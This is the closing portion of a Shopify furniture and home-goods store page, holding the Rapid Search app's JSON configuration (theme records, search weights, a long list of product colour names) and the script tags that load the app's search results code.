RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
